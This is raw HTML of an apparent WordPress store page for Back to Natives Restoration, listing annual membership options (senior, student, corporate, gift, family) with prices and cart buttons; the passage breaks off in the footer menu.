																					<div class="ec_price_container5">
												<span class="ec_price">$25.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '48' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_254" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=48" onclick="   ec_add_to_cart( '254', '48', 1, 0, 1, 999999, 'c87481a1b3', 'ec_add_to_cart_quantity_577157580' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_254" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership/" class="ec_image_link_cover">Annual Basic Senior Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$25.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_254" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=48" onclick="   ec_add_to_cart( '254', '48', 1, 0, 1, 999999, 'c87481a1b3', 'ec_add_to_cart_quantity_557350686' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_254" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '48' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_48"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_48"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_7736076" data-wpec-cats="3">

<div id="ec_product_quickview_container_7736076" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/oakleaves_0b9be4c9d941edc837cf7d353da8e32f.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/oaktreetrunk_i_e26e690151ed9cbfc687d38e4bc643f1.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/oaktreetrunk_7df7ac22f0dc7d82648a7cbaedd8497e.jpg">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg" alt="Annual Basic Senior Subscription" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership-1/">Annual Basic Senior Subscription</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$25.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic Senior Membership Subscription</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=7736076">SIGN UP NOW</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '7736076' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_7736076">

				<div id="ec_product_image_effect_7736076" class="ec_image_container_ ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-basic-senior-membership-1/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic Senior Subscription</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/oaktree_bcd3e613c59ef7caa56add5f9e042ba2.jpg" alt="Annual Basic Senior Subscription" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership-1/" class="ec_image_link_cover">Annual Basic Senior Subscription</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$25.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '7736076' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=7736076" target="_self">SIGN UP NOW</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-basic-senior-membership-1/" class="ec_image_link_cover">Annual Basic Senior Subscription</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$25.00</span>
					</div>
				
		
						<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/cart/?ec_page=subscription_info&amp;subscription=7736076">SIGN UP NOW</a></span></div>
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '7736076' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_7736076"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_7736076"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_51" data-wpec-cats="3">

<div id="ec_product_quickview_container_51" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/ucirvine_red_cross_55cc20a4fc39955233537e4f2a036ff8.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/ucirvine_red_cross_ii_d2a543b86be4810c71281edc5ae6d7c9.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/ucirvine_red_cross_i_3d90edc7aff771c76637fb9bc484fbed.jpg">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/ucirvine_red_cross_55cc20a4fc39955233537e4f2a036ff8.jpg" alt="Annual Basic Student Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-basic-student-membership/">Annual Basic Student Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$25.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Basic Student Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_51">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_51">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '51', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_51" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '51', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '263', '51', jQuery( document.getElementById( 'ec_quantity_51' ) ).val( ), 0, 0, 1000000, 'd2a65ba238' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '51' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_51">

				<div id="ec_product_image_effect_51" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-basic-student-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Basic Student Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/ucirvine_red_cross_55cc20a4fc39955233537e4f2a036ff8.jpg" alt="Annual Basic Student Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-basic-student-membership/" class="ec_image_link_cover">Annual Basic Student Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$25.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '51' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_263" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=51" onclick="   ec_add_to_cart( '263', '51', 1, 0, 1, 999999, 'd2a65ba238', 'ec_add_to_cart_quantity_760582809' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_263" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-basic-student-membership/" class="ec_image_link_cover">Annual Basic Student Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$25.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_263" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=51" onclick="   ec_add_to_cart( '263', '51', 1, 0, 1, 999999, 'd2a65ba238', 'ec_add_to_cart_quantity_875931538' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_263" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '51' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_51"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_51"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_4058051" data-wpec-cats="3">

<div id="ec_product_quickview_container_4058051" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Corporate Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-corporate-membership/">Annual Corporate Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$1,500.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Corporate Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_4058051">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_4058051">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '4058051', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_4058051" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '4058051', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '281', '4058051', jQuery( document.getElementById( 'ec_quantity_4058051' ) ).val( ), 0, 0, 1000000, '7adf72d6a8' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '4058051' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_4058051">

				<div id="ec_product_image_effect_4058051" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-corporate-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Corporate Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Corporate Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-corporate-membership/" class="ec_image_link_cover">Annual Corporate Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$1,500.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '4058051' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_281" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=4058051" onclick="   ec_add_to_cart( '281', '4058051', 1, 0, 1, 999999, '7adf72d6a8', 'ec_add_to_cart_quantity_404926707' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_281" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-corporate-membership/" class="ec_image_link_cover">Annual Corporate Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$1,500.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_281" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=4058051" onclick="   ec_add_to_cart( '281', '4058051', 1, 0, 1, 999999, '7adf72d6a8', 'ec_add_to_cart_quantity_408574346' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_281" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '4058051' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_4058051"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_4058051"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_45" data-wpec-cats="3">

<div id="ec_product_quickview_container_45" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_20150207_125251483_HDR_0c9b4a4081afd53e53ea37c137c3ed86.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_20150207_125251483_HDR_0c9b4a4081afd53e53ea37c137c3ed86.jpg" alt="Annual Gift Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-gift-membership/">Annual Gift Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$35.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Gift Membership to Back to Natives Restoration</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/annual-gift-membership/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '45' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_45">

				<div id="ec_product_image_effect_45" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-gift-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Gift Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/IMG_20150207_125251483_HDR_0c9b4a4081afd53e53ea37c137c3ed86.jpg" alt="Annual Gift Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-gift-membership/" class="ec_image_link_cover">Annual Gift Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$35.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '45' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-gift-membership/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-gift-membership/" class="ec_image_link_cover">Annual Gift Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$35.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-gift-membership/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '45' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_45"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_45"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_44" data-wpec-cats="3">

<div id="ec_product_quickview_container_44" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/orchidfamily_12c63866fd5c923a85af3d7dc7dd1931.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/orchidfamily_12c63866fd5c923a85af3d7dc7dd1931.jpg" alt="Annual Membership for Basic Family" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-membership-for-basic-family/">Annual Membership for Basic Family</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$50.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Membership for Basic Family</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_44">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_44">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '44', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_44" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '44', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '252', '44', jQuery( document.getElementById( 'ec_quantity_44' ) ).val( ), 0, 0, 1000000, 'db1934695d' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '44' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_44">

				<div id="ec_product_image_effect_44" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-membership-for-basic-family/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Membership for Basic Family</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/orchidfamily_12c63866fd5c923a85af3d7dc7dd1931.jpg" alt="Annual Membership for Basic Family" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-membership-for-basic-family/" class="ec_image_link_cover">Annual Membership for Basic Family</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$50.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '44' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_252" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=44" onclick="   ec_add_to_cart( '252', '44', 1, 0, 1, 999999, 'db1934695d', 'ec_add_to_cart_quantity_775971359' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_252" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-membership-for-basic-family/" class="ec_image_link_cover">Annual Membership for Basic Family</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$50.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_252" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=44" onclick="   ec_add_to_cart( '252', '44', 1, 0, 1, 999999, 'db1934695d', 'ec_add_to_cart_quantity_912364424' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_252" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '44' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_44"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_44"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li></ul>
		<div class="ec_filter_bar_bottom">
		<div class="ec_paging_button_container">
														<div class="ec_num_page_selected">1</div>
															<a href="?pagenum=2" class="ec_num_page">2</a>
													<a href="?pagenum=2" class="ec_num_page"><div class="dashicons dashicons-arrow-right-alt2"></div></a>
					</div>
	</div>
		<div style="clear:both"></div>

	
	</section>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->

						<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
		
					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.backtonatives.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><h3 class="widget-title">Product Search</h3><div class="ec_search_widget">
<form action="https://www.backtonatives.org/store/" method="GET">
	<input type="text" name="ec_search" class="ec_search_input" onkeyup="ec_live_search_update( 'c609853156' );" list="ec_search_suggestions" />
    <datalist id="ec_search_suggestions">
    </datalist>
	<input type="submit" value="Search" />
</form>
</div><h3 class="widget-title">Store Menu</h3><div>
	<ul class="ec_menu_vertical">
				<li><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/" id="menu28">Membership and Donation Subscriptions</a>
									</li>
				<li><a href="#" id="menu24">Donations</a>
		<ul>						<li><a href="https://www.backtonatives.org/store/fundraisers/" class="menu_link" id="submenu48">Fundraisers</a>
													</li>
						<li><a href="https://www.backtonatives.org/store/donations-2/" class="menu_link" id="submenu49">Donations</a>
													</li>
					</ul>		</li>
				<li><a href="https://www.backtonatives.org/store/memberships/" id="menu25">Memberships</a>
									</li>
				<li><a href="https://www.backtonatives.org/store/education/" id="menu26">Education</a>
									</li>
			</ul>
</div>
<div style="clear:both"></div>
<h3 class="widget-title">Shopping Cart</h3><div class="ec_cart_widget">
	<a href="#" onclick="return false;">

	<div class="ec_cart_widget_button" onmouseover="ec_cart_widget_mouseover( );">Shopping Cart (<span class="ec_cart_items_total">0</span>)</div>

	</a>

		<div class="ec_cart_widget_minicart_wrap">

		<div class="ec_cart_widget_minicart_content">

			<div class="ec_cart_widget_minicart_title">Shopping Cart</div>

			<div class="ec_cart_widget_minicart_subtotal">SUBTOTAL <span class="ec_cart_price_total">$0.00</span></div>

			<a href="https://www.backtonatives.org/cart/"><div class="ec_cart_widget_minicart_checkout_button">CHECKOUT</div></a>

			<div class="ec_cart_widget_minicart_product_holder">

				<div class="ec_cart_widget_minicart_product_padding">

					
				</div>

			</div>

		 </div>

	</div>

	<div class="ec_cart_widget_minicart_bg" onmouseover="ec_cart_widget_mouseout( );"></div>

	
</div><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Raised So Far 2019-2020</h3><div class="textwidget custom-html-widget"><div style="text-align:center;"><a href="https://www.backtonatives.org/donate/" alt="Fundraising Thermometer"><img border="0" src="https://www.coolfundraisingideas.net/thermometer/thermometer.php?currency=dollar&goal=100000&raised=15816&color=red&size=large"></a><p style="font-size:.8em; color:#999">Provided by <a href="https://www.backtonatives.org/donate/" rel="nofollow" style="display:block; text-decoration:none; font-size:.8em; color:#999">https://www.backtonatives.org/donate/</a></p></div></div></aside>			</div><!-- #secondary -->		
				
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-top">
			<div class="container">
							</div>
		</div>


		<div class="footer-bottom copy">
			<div class="container">
				<div class="eight columns">
											<p>
												Powered by <a href="http://wordpress.org/">WordPress</a>
						<span class="sep"> | </span>
						Theme: FlatOn by <a href="http://www.webulousthemes.com" rel="author">Webulous Themes</a>.						</p>
									</div>
								<div class="eight columns">
					<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.backtonatives.org/">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.backtonatives.org/fundraisers/">Fundraisers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.backtonatives.org/beer-tasting/">Beer Tasting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://www.backtonatives.org/volunteer/">Volunteer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.backtonatives.org/front-page/employment/intern-program/">Intern Program</a>
	<ul class="sub-menu">
